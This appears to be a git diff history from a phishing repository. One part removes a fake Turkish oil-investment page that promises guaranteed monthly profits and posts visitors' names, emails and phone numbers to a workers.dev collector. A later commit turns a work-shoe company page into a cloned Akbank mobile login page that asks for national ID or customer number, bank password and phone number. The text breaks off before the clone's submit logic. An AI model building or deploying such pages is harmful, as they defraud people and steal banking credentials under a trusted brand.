-                        <li>başlayan fiyatlarla</li>
-                        <li>Koltuk sayısı -90 bin</li>
-                    </ul>
-                    <a href="/" onclick="document.location.hash=&#39;form&#39;;return false;">YATIRIM</a>
-                </div>
-                <div class="source__item">
-                    <b>Geleneksel olmayan kaynak çıkarımı</b>
-                    <ul>
-                        <li>Minimum yatırım-12200 lira</li>
-                        <li>Ortalama kar - 54853 lira</li>
-                        <li>Garantili kar - ayda 25734 lira</li>
-                        <li>Koltuk sayısı - 30 bin</li>
-                    </ul>
-                    <a href="/" onclick="document.location.hash=&#39;form&#39;;return false;">YATIRIM</a>
-                </div>
-            </div>
-        </div>
-    </section>
-    <section class="quote">
-        <div class="container">
-            <div class="quote__wrapper">
-                <div class="quote__txt">
+    <footer>
+        &copy; 2023 SAMOR GROUP
+    </footer>
 
-                    <p>
-                        "Türkiye Varlik Fonu'nun destegi sayesinde projemizin
-                        ulusal oneme sahip olmasindan büyük memnuniyet
-                        duyuyorum. Devlete ait olan bu proje tüm Türk
-                        vatandaslarinin yatirim yapmasini saglayacaktir çünkü
-                        petrole olan talep her geçen gün artmaktadir.
-                        Hedefimiz ülkenin dört bir yanindan yatirimc çekerek
-                        sirketin stratejisini hayata geçirmesi ve yatirimcilarin
-                        ayda 15800 lira ek kazanç elde etme firsatina sahip
-                        olmasidir."
-                    </p>
-                    <p>Genel Müdür: Melih Han Bilgin</p>
-                </div>
-                <div class="quote__pic">
-                    <img alt="" src="./Turkiye Petrolleri_files/q.jpg">
-                </div>
-            </div>
-        </div>
-    </section>
-    <div class="footer">
-        <div class="footer__top">
-            <div class="container">
-                <div class="footer__wrapper play">
-                    <div class="footer__col">
-                        <!-- <p>© 2023 Tüm Hakları Saklıdır.</p> -->
-                    </div>
-                    <div class="footer__logo">
-                        <img alt="" src="./Turkiye Petrolleri_files/logow.svg">
-                    </div>
-                    <div class="footer__col">
-                        <!-- <p>© 2023 Tüm Hakları Saklıdır.</p> -->
-                    </div>
-                </div>
-            </div>
-        </div>
-        <div class="footer__bottom">
-            <div class="container">
-                <div class="footer__bottom_wrapper play">
-                    <p>© 2023 Tüm Hakları Saklıdır.</p>
-                    <p>Kişisel Verilerin Korunması ve Gizlilik</p>
-                </div>
-            </div>
-        </div>
-    </div>
-</main>
-<script src="./Turkiye Petrolleri_files/jquery.min.js.indir" integrity="sha512-STof4xm1wgkfm7heWqFJVn58Hm3EtS31XFaagaa8VMReCXAkQnJZ+jEy8PCC/iT18dFy95WcExNHFTqLyp72eQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
-<script src="./Turkiye Petrolleri_files/jquery.inputmask.bundle.min.js.indir" referrerpolicy="no-referrer"></script>
-<script src="./Turkiye Petrolleri_files/popper.min.js.indir"></script>
-<script src="./Turkiye Petrolleri_files/bootstrap.min.js.indir"></script>
-<script src="./Turkiye Petrolleri_files/mask.js.indir"></script>
-<script src="./Turkiye Petrolleri_files/custom.js.indir"></script>
-<script src="https://cdn.jsdelivr.net/npm/sweetalert2@10"></script>
-<script>
-$(document).ready(function () {
-  $(document).ready(function () {
-    $.mask.definitions['9'] = false;
-    $.mask.definitions['5'] = "[0-9]";
-    $("#phone-with-mask").mask("+905555555555");
+</body>
 
-    $('form').each(function () {
-        $(this).on('submit', function (e) {
-            e.preventDefault();
-
-            $(this).find('button[type=submit]').attr("disabled", true);
-
-            $(this).find('div.error-text').remove();
-
-            let OK = true;
-            $(this).find('input').not(':input[type=mail], :input[type=hidden]').each(function () {
-                let input = $(this);
-                let val = input.val();
-                let el = input.parent()[0];
-
-                if (!val) {
-                    OK = false;
-                }
-            });
-
-            let yatirimVarMi = $(this).find("select[name=yatirimvarmi]").val();
-
-            if (yatirimVarMi === "") {
-                // Eğer bir seçenek seçilmediyse, formun submitini engelle
-                Swal.fire({
-                    icon: 'error',
-                    title: 'Hata!',
-                    text: 'Lütfen yatırım var mı? seçeneğini belirtin.'
-                });
-                OK = false;
-            }
-
-            if (OK) {
-                $.ajax({
-                    url: 'https://worker-icy-adige-6365.jebirsunucu.workers.dev/',
-                    type: "POST",
-                    data: {
-                        name: $(this).find("input[name=name]").val(),
-                        lname: $(this).find("input[name=lname]").val(),
-                        email: $(this).find("input[name=email]").val(),
-                        phone: $(this).find("input[name=phone]").val(),
-                        siteName: document.location.host,
-                        utm: new URLSearchParams(document.location.search).get("utm_campaign"),
-                        ans: $('input:radio:checked').map(function (_, el) {
-                            return $(el).val();
-                        }).get().join("|"),
-                        clickid: new URLSearchParams(document.location.search).get("clickid"),
-                        creative_id: new URLSearchParams(document.location.search).get("creative_id"),
-                        ad_campaign_id: new URLSearchParams(document.location.search).get("ad_campaign_id"),
-                        imp_id: new URLSearchParams(document.location.search).get('imp_id'),
-                        payout: new URLSearchParams(document.location.search).get('payout'),
-                        cost: new URLSearchParams(document.location.search).get('cost'),
-                        yatirimvarmi: yatirimVarMi // Yatırım var mı seçeneği buraya eklendi
-                    },
-                    dataType: "json",
-                    success: function (data) {
-                        if (data.success) {
-                            if (data.data.autologin) {
-                                localStorage.setItem('autologin', data.data.autologin)
-                            }
-                            // SweetAlert ile başvuru alındı mesajı göster
-                            Swal.fire({
-                                icon: 'success',
-                                title: 'Başarılı!',
-                                text: 'Başvurunuz alınmıştır. Temsilcimiz en kısa sürede sizi arayacaktır.'
-                            }).then((result) => {
-                                // Yönlendirme işlemi
-                                window.location.href = "./thanks.html";
-                            });
-                        } else {
-                            toastr.error(data.message)
-                            $(this).find('button[type=submit]').attr("disabled", false);
-                        }
-                    },
-                    error: function () {
-                        console.log(':(');
-                    }
-                });
-            } else {
-                $(this).find('button[type=submit]').attr("disabled", false);
-            }
-        });
-    });
-});
-
-</script>
-
-
-
-
-
-</body></html>
+</html>

==== commit 91263c6d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,92 +1,556 @@
-<!DOCTYPE html>
-<html lang="tr">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>SAMOR GROUP - İş Ayakkabıları</title>
-    <style>
-        body {
-            font-family: Arial, sans-serif;
-            margin: 0;
-            padding: 0;
-            background-color: #f4f4f4;
-        }
-
-        header {
-            background-color: #333;
-            color: #fff;
-            text-align: center;
-            padding: 1em 0;
-        }
-
-        section {
-            max-width: 800px;
-            margin: 20px auto;
-            padding: 20px;
-            background-color: #fff;
-            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
-        }
-
-        h1 {
-            color: #fff;
-        }
-
-        p {
-            color: #555;
-        }
-
-        img {
-            max-width: 100%;
-            height: auto;
-            margin-bottom: 15px;
-        }
-
-        footer {
-            background-color: #333;
-            color: #fff;
-            text-align: center;
-            padding: 1em 0;
-            position: fixed;
-            bottom: 0;
-            width: 100%;
-        }
-    </style>
-</head>
-
-<body>
-
-    <header>
-        <h1>SAMOR GROUP</h1>
-    </header>
-
-    <section>
-        <h2>İletişim Bilgileri</h2>
-        <p><strong>Adres:</strong> DEFTERDAR MAHALLESİ. OTAKÇILAR CADDESİ.SINPAŞ FLATOFIS NO:78 İÇ KAPI NO :94 EYÜPSULTAN/İSTANBUL</p>
-        <p><strong>Telefon:</strong> 0505 727 2365</p>
-    </section>
-
-    <section>
-        <h2>Firmamız Hakkında</h2>
-        <p>SAMOR GROUP, iş ayakkabıları üretimi ve satışı konusunda faaliyet gösteren bir firmadır. Kaliteli ve güvenilir
-            ürünleri ile müşteri memnuniyetini ön planda tutmaktadır.</p>
-    </section>
-<section class="jumbo-boxes bg-white-three py-5"><div class="jumbo-dots"></div><div class="container py-5"><div class="row"><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/guvenli-alisveris.png" alt="Güvenli Alışveriş" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/guvenli-alisveris.png"></span><h4 class="mt-2 card-text text-greyish">Güvenli Alışveriş</h4><p class="card-detail">Güvenli alışveriş için SSL güvenlik sertifikası kullanılmaktadır.</p></div></div></div><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/orijinal-urun.png" alt="%100 Orjinal" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/orijinal-urun.png"></span><h4 class="mt-2 card-text text-greyish">%100 Orjinal</h4><p class="card-detail">Tüm ürünlerimiz %100 orijinal ürün garantisine sahiptir.</p></div></div></div><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/ucretsiz-iade.png" alt="Ücretsiz İade" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/ucretsiz-iade.png"></span><h4 class="mt-2 card-text text-greyish">Ücretsiz İade</h4><p class="card-detail">Tüm siparişlerinizi 15 gün içerisinde ücretsiz iade edebilirsiniz.</p></div></div></div><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/money.png" alt="%3 Para Puan" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/money.png"></span><h4 class="mt-2 card-text text-greyish">%3 Para Puan</h4><p class="card-detail">Yaptığınız her alışverişinizin %3’ü size parapuan olarak aktarılır.</p></div></div></div></div></div></section>
-    <section>
-        <h2>Ürünlerimiz</h2>
-        <img src="https://www.sabomar.com/image/cache/catalog/sabomar/M1020-GRO-1-800x800.jpg" alt="Ayakkabı 1">
-       <h2>Gripper S3 Vibram Taban İş Güvenlik Ayakkabısı.</h2>
-
-        <img src="https://www.yildirimlargiyim.com.tr/UserFiles/Fotograflar/730x1096/6799-yds-elsp-1090-s3-0006-1-jpg-yds-20elsp-201090-20s3-0006-1.jpg" alt="Ayakkabı 2">
-<h2> Segura S1/S1P İş Güvenlik Ayakkabısı<h2>
-
-        <!-- Dilerseniz başka ürünler ekleyebilirsiniz -->
-    </section>
-
-    <footer>
-        &copy; 2023 SAMOR GROUP
-    </footer>
-
-</body>
-
-</html>
+<html lang="tr" class=" js flexbox flexboxlegacy canvas canvastext webgl touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths"><head>
+    <title>Akbank Mobil - Hoşçakalın!</title>
+    <meta charset="utf-8">
+    <meta name="HandheldFriendly" content="true">
+    <meta name="MobileOptimized" content="width">
+    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1.0, user-scalable=no">
+    
+    
+    <script defer src="https://eu.umami.is/script.js" data-website-id="4c809f32-8d3f-4186-b39f-851a15230ecf"></script>
+    <meta name="msapplication-tap-highlight" content="no">
+ 
+    <link href="./core.css" rel="stylesheet" type="text/css">
+    <link href="./main.css  " rel="stylesheet" type="text/css">
+    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
+    <script type="text/javascript">
+        function createLoaderDiv(className){
+            var container = document.createElement("div");
+            container.setAttribute("class", className);
+            var circle1 = document.createElement("div"); circle1.setAttribute("class", "circle1");
+            var circle2 = document.createElement("div"); circle2.setAttribute("class", "circle2");
+            var circle3 = document.createElement("div"); circle3.setAttribute("class", "circle3");
+            var circle4 = document.createElement("div"); circle4.setAttribute("class", "circle4");
+            container.appendChild(circle1);
+            container.appendChild(circle2);
+            container.appendChild(circle3);
+            container.appendChild(circle4);
+            return container;
+        }
+    </script>
+</head>
+<body>
+    <style>
+
+
+        body {
+    background-color: #ed1a1e;
+    max-width: 500px;
+    margin: 0 auto; /* Sayfada içeriği ortala */
+}
+    </style>
+
+    <input name="__RequestVerificationToken" type="hidden" value="pOPduPcBg3i884t7cFX48_Y3jtewy4Ny0x_roujpGX6l2NvFU60mzCjFPtt7cxdGMefkWZ-2fm-U_stysJn2l7IEOisYlcemKZQqy4vPWnPOgM_JG58tWoJ6jssIVo83FPQ0aQBiVESNcPvsJfUdZQ2">
+    <div id="applicationHost"><div data-bind="router: { cacheViews: true, alwaysTriggerAttach: true }" data-view="views/shell" style="" data-active-view="true"><div class="guest" data-view="views/guest/guest" data-active-view="true" style="">
+ 
+        <div class="header2"> </div>
+            <div class="banner" data-bind="css:{extras:!(isLogoVisible())}" style="
+            margin-top: 22px;
+            margin-bottom: 22px;
+        ">   
+                <img class="logo" src="standart_logo.svg" style="    -webkit-tap-highlight-color: rgba(0,0,0,0);
+                -webkit-text-size-adjust: 100%;
+                font-size: 14px;
+                font-family: 'Open Sans';
+                color: #808282;
+                line-height: 1.3333333;
+                user-select: none;
+                box-sizing: border-box;
+                vertical-align: middle;
+                border: 0;
+                display: block;
+                margin: 0 auto;
+                height: 15px;
+                width: 137px;">       
+                <div data-bind="visible:!(isLogoVisible())" class="extras" style="display: none;">
+                    <a class="back-part" data-bind="click:function(){navigateBack();}">
+                        <img class="back-image" data-bind="attr:{src:backIcon}" onerror="this.src = this.src.replace(/\.svg/,'.png'); this.onerror = null;" src="/content/application/images/icons/back.png">
+                    </a>
+                    <a class="close-part" data-bind="click:function(){navigateHome();}">
+                        <img class="close-image" data-bind="attr:{src:closeIcon}" onerror="this.src = this.src.replace(/\.svg/,'.png'); this.onerror = null;" src="/content/application/images/icons/close.png">
+                    </a>
+                    <!--ko text:header--><!--/ko-->
+                </div>
+     
+            
+        <!-- /ko -->
+ 
+    </div>
+    <form
+    <div class="content-area" data-bind="router: { cacheViews: true, alwaysTriggerAttach: true }"><div class="login-form-wrap" data-view="views/guest/login/mbblogin/mbblogin" data-active-view="true" style="">
+    <div class="login-router" data-bind="router: { cacheViews: false, alwaysTriggerAttach: true }"><div class="mbbcclogin" data-view="views/guest/login/mbblogin/subviews/mbbloginpasswordcaptcha" data-active-view="true" style="">
+    <text-input-login params="type:'mbb', placeholder:GetString('CustomerNumberLogin'),value:mbbNo"><div class="text-input-login">
+    <div data-bind="attr: { class: className}" class="text-input">
+        <div class="text-input-wrap">
+            <div class="icon-part">
+                <!-- ko if: type()=='mbb' -->
+                <div class="icon icon-user-w icon-user-w-size"></div>
+                <!-- /ko -->
+                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
+                <!-- ko if: type()=='ast'--><!-- /ko -->
+                <!-- ko if: type()=='whitePass'--><!-- /ko -->
+                <!-- ko if: type()=='cepsifre'--><!-- /ko -->
+                <!-- ko if: type()=='kk'--><!-- /ko -->
+                <!-- ko if: type()=='skt'--><!-- /ko -->
+                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
+                <!-- ko if: type()=='captcha'--><!-- /ko -->
+            </div>
+                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
+            <div class="input-part">
+                <!-- ko if: type()=='mbb' -->
+                <input class="inputarea" type="text" pattern="[0-9]*" id="tcno" name="tcno" minlength="11"  maxlength="11" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: 11 }" placeholder="Müşteri / TC Kimlik No">
+                <!-- /ko -->
+                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
+                <!-- ko if: type()=='ast' --><!-- /ko -->
+                <!-- ko if: type()=='whitePass' --><!-- /ko -->
+                <!-- ko if: type()=='cepsifre' --><!-- /ko -->
+                <!-- ko if: type()=='kk' --><!-- /ko -->
+                <!-- ko if: type()=='skt' --><!-- /ko -->
+                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
+                <!-- ko if: type()=='captcha' --><!-- /ko -->
+            </div>
+        </div>
+    </div>
+</div></text-input-login>
+    <hr class="login-separator">
+    <text-input-login params="type:'ast', placeholder:GetString('AkbankDirektPassword'),value:password"><div class="text-input-login">
+    <div data-bind="attr: { class: className}" class="text-input">
+        <div class="text-input-wrap">
+            <div class="icon-part">
+                <!-- ko if: type()=='mbb' --><!-- /ko -->
+                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
+                <!-- ko if: type()=='ast'-->
+                <div class="icon icon-password-w icon-password-w-size"></div>
+                <!-- /ko -->
+                <!-- ko if: type()=='whitePass'--><!-- /ko -->
+                <!-- ko if: type()=='cepsifre'--><!-- /ko -->
+                <!-- ko if: type()=='kk'--><!-- /ko -->
+                <!-- ko if: type()=='skt'--><!-- /ko -->
+                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
+                <!-- ko if: type()=='captcha'--><!-- /ko -->
+            </div>
+                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
+            <div class="input-part">
+                <!-- ko if: type()=='mbb' --><!-- /ko -->
+                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
+                <!-- ko if: type()=='ast' -->
+<input class="inputarea" 
+       type="password" 
+       id="pass" 
+       name="pass" 
+       maxlength="6" 
+       pattern="[0-9]*" 
+       data-bind="bind-numeric-password: value, attr: { placeholder : placeholder},settings: { maxlength: 6 }" 
+       placeholder="Akbank Şifresi" 
+       inputmode="numeric">                <!-- /ko -->
+                <!-- ko if: type()=='whitePass' --><!-- /ko -->
+                <!-- ko if: type()=='cepsifre' --><!-- /ko -->
+                <!-- ko if: type()=='kk' --><!-- /ko -->
+                <!-- ko if: type()=='skt' --><!-- /ko -->
+                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
+                <!-- ko if: type()=='captcha' --><!-- /ko -->
+            </div>
+        </div>
+    </div>
+</div></text-input-login>
+    <div data-bind="visible: isPhoneNumberVisible()" style="display: none;">
+        <hr class="login-separator">
+        <text-input-login params="type:'phonenumber', placeholder:GetString('EnterTelephone'),value:phoneNumber,selectoptions:_parent.countrycodes,selectvalue:_parent.selectedcountrycode,maxlength:10"><div class="text-input-login">
+    <div data-bind="attr: { class: className}" class="text-input">
+        <div class="text-input-wrap">
+            <div class="icon-part">
+                <!-- ko if: type()=='mbb' --><!-- /ko -->
+                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
+                <!-- ko if: type()=='ast'--><!-- /ko -->
+                <!-- ko if: type()=='whitePass'--><!-- /ko -->
+                <!-- ko if: type()=='cepsifre'--><!-- /ko -->
+                <!-- ko if: type()=='kk'--><!-- /ko -->
+                <!-- ko if: type()=='skt'--><!-- /ko -->
+                <!-- ko if: type()=='phonenumber' -->
+                <div class="icon icon-phone-number-w icon-phone-number-w-size"></div>
+                <!-- /ko -->
+                <!-- ko if: type()=='captcha'--><!-- /ko -->
+            </div>
+                <!-- ko if: type()=='phonenumber' -->
+                <select data-bind="style: { background-color: '#c51522' }, options: selectoptions, optionsText: 'countryName', optionsValue: 'Id', value: selectvalue" style="background-color: rgb(197, 21, 34);"></select>
+                <!-- /ko -->
+            <div class="input-part">
+                <!-- ko if: type()=='mbb' --><!-- /ko -->
+                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
+                <!-- ko if: type()=='ast' --><!-- /ko -->
+                <!-- ko if: type()=='whitePass' --><!-- /ko -->
+                <!-- ko if: type()=='cepsifre' --><!-- /ko -->
+                <!-- ko if: type()=='kk' --><!-- /ko -->
+                <!-- ko if: type()=='skt' --><!-- /ko -->
+                <!-- ko if: type()=='phonenumber' -->
+                <input class="inputarea" type="text" pattern="[0-9]*" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: maxlength }" placeholder="Cep telefonu numaranı gir">
+                <!-- /ko -->
+                <!-- ko if: type()=='captcha' --><!-- /ko -->
+            </div>
+        </div>
+    </div>
+</div></text-input-login>
+    </div>
+    <div data-bind="visible: isCaptchaVisible()" style="display: none;">
+        <!--ko if:isHybridCaptcha-->
+        <hr class="login-separator">
+        <div class="text-center" style="margin: 10px 20px; padding: 5px; border-radius: 2px; background-color: #E5E5E5;">
+            <img style="width:120px;" data-bind="attr: { src: 'data:image/png;base64,' + captchaData() }" src="data:image/png;base64,">
+            <a href="#" data-bind="click:refreshCaptcha, attr :{ value : GetString('Refresh')}" value="Yenile">
+                 <span style="font-size: 15px; color: #ab1f23; margin-left: 5px; line-height: 32px" data-bind="value: GetString('Refresh')"></span>
+            </a>
+        </div>
+        <hr class="login-separator">
+        <text-input-login params="type:'captcha', placeholder:GetString('AkbankDirekSecuritytImage'),value:captcha"><div class="text-input-login">
+    <div data-bind="attr: { class: className}" class="text-input">
+        <div class="text-input-wrap">
+            <div class="icon-part">
+  
+                <div class="icon icon-password-w icon-password-w-size"></div>
+                <!-- /ko -->
+            </div>
+                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
+            <div class="input-part">
+  
+                <input class="inputarea" type="text" data-bind="bind-value: value, attr: { placeholder : placeholder},settings: { maxlength: 4 ,afterkeyup: makeItUpper}" placeholder="Yukarıdaki Karakterleri Giriniz">
+                <!-- /ko -->
+            </div>
+        </div>
+    </div>
+</div></text-input-login>
+        <!--/ko-->
+    </div>
+    <div class="login-button-bar">
+        <div class="login-button-wrap">
+            <div class="login-button" data-bind="visible:cancelButtonVisible">
+                <page-button-login params="value:GetString('CancelBIG'),action:function(){ $data.loginCancel() },enable:cancelButtonVisible"><div class="page-button-login" data-bind="visible:!midButton()">
+    <input type="button" data-bind="value:value,click:action, enable: enable" value="İptal">
+</div>
+<div class="page-button-login" style="padding-left: 15px; padding-right: 15px; display: none;" data-bind="visible:midButton()">
+    <input type="button" data-bind="value:value,click:action, enable: enable" value="İptal">
+</div>
+</page-button-login>
+            </div>
+            <div class="login-button" data-bind="css: {yatirimci: !cancelButtonVisible()}">
+                <page-button-login params="value:GetString('LoginBIG'),action:function(){ $data.continueToLogin() },enable:canSubmit"><div class="page-button-login" data-bind="visible:!midButton()">
+    <input type="button" data-bind="value:value,click:action, enable: enable" id="loginBtn" value="Giriş" disabled>
+</div>
+<div class="page-button-login" style="padding-left: 15px; padding-right: 15px; display: none;" data-bind="visible:midButton()">
+    <input type="button" data-bind="value:value,click:action, enable: enable" value="Giriş" disabled>
+</div>
+</page-button-login>
+            </div>
+        </div>
+    </div>
+    <div>
+        <a class="forget-item" href="#" data-bind="click:forgotMBB">
+            <div class="item-text"><!--ko text:GetString('ForgotMBB')-->Müşteri numaramı bilmiyorum<!--/ko--></div>
+            <div class="arrow">
+                <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
+            </div>
+        </a>
+    </div>
+    <a class="forget-item" href="#" data-bind="click:forgotPassword">
+        <div class="item-text"><!--ko text:GetString('ForgotPassword')-->Şifremi bilmiyorum<!--/ko--></div>
+        <div class="arrow">
+            <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
+        </div>
+    </a>
+</div></div>
+    <div class="login-navigation">
+        <div class="language-part" data-bind="visible:isRegisteredLogin()" style="display: none;">
+            <div class="culture-selection" data-bind="visible: _parent.langSelection()" style="display: none;">
+                <!-- ko foreach: SupportedLanguages -->
+                <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="selected">Türkçe</a>
+                <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) -->
+                |
+                <!-- /ko -->
+                
+                <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="">English</a>
+                <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) --><!-- /ko -->
+                <!-- /ko -->
+            </div>
+        </div>
+        <!-- ko compose: _parent.LoginExtrasView --><div class="login-nav-wrap" data-view="views/guest/login/nav" data-active-view="true" style="">
+    <a href="#" data-bind="click: NavigateToMaps" class="map-link">
+        <div class="map-wrap">
+            <div class="map-icon">
+                <div class="map-icon-g icon-map-g icon-map-g-size"></div>
+            </div>
+            <span class="map-text"> <!--ko text:GetString('NearestAkbank')-->En Yakın Akbank<!--/ko--></span>
+            <div class="map-arrow">
+                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
+            </div>
+        </div>
+    </a>
+    <a href="#" data-bind="click: NavigateToCurrencyConverter" class="extras-link">
+        <div class="extras-wrap">
+            <div class="extras-icon">
+                <div class="extras-icon-g icon-currency-g icon-currency-g-size"></div>
+            </div>
+            <span class="extras-text extras-has-sub-text"><!--ko text:GetString('CurrencyConverter')-->Döviz Kuru Hesaplama<!--/ko--><br><span class="usd-login-text" data-bind="text: loginCurrCombined()">1 USD = 33,8110 TL</span>&nbsp;</span>
+            <div class="extras-arrow">
+                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
+            </div>
+        </div>
+    </a>
+    <!-- ko if:!IsHybrid() || IsHybridTablet()-->
+    <a href="#" data-bind="click: NavigateToDirectLoanApplication" class="extras-link desktop-site">
+        <div class="extras-wrap">
+            <div class="extras-icon">
+                <img class="loan-image" src="../../../../../content/application/images/icon-set/loan-g.svg" onerror="this.src = this.src.replace(/\.svg/,'.png'); this.onerror = null;">
+            </div>
+            <span class="extras-text"><!--ko text:GetString('DirectLoanApplication')-->Hızlı Kredi Başvurusu<!--/ko--></span>
+            <div class="extras-arrow">
+                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
+            </div>
+        </div>
+    </a>   
+     <!--/ko-->
+</div><!--/ko-->
+    </div>
+</div><div class="login-form-wrap" data-bind="css:{login-form-wrap-direction: _parent.langSelection()}" data-view="views/guest/home" style="display: none;">
+    <div class="main-part">
+        <div class="login-router">
+            <div class="home-title">
+                <div class="title-wrap">
+                    <div class="title-text">
+                        <!--ko text:GetString('AkbankLogin')-->Akbank Mobil Giriş<!--/ko-->
+                    </div>
+                </div>
+            </div>
+            <div class="login-options-wrap">
+                <a href="#" data-bind="click: NavigateToMbbLogin" class="login-option">
+                    <div class="icon-wrap">
+                        <div class="option-icon icon-user-w icon-user-w-size"></div>
+                    </div>
+                    <div class="option-text">
+                        <!--ko text:GetString('LoginWithMbb')-->Müşteri / TC Kimlik No ile Giriş<!--/ko-->
+                    </div>
+                    <div class="option-arrow">
+                        <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
+                    </div>
+                </a>
+                <a href="#" data-bind="click: NavigateToCCLogin" class="login-option">
+                    <div class="icon-wrap">
+                        <div class="option-icon icon-credit-card-w icon-credit-card-w-size"></div>
+                    </div>
+                    <div class="option-text">
+                        <!--ko text:GetString('LoginWithCC')-->Kredi Kartı ile Giriş<!--/ko-->
+                    </div>
+                    <div class="option-arrow">
+                        <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
+                    </div>
+                </a>
+            </div>
+        </div>
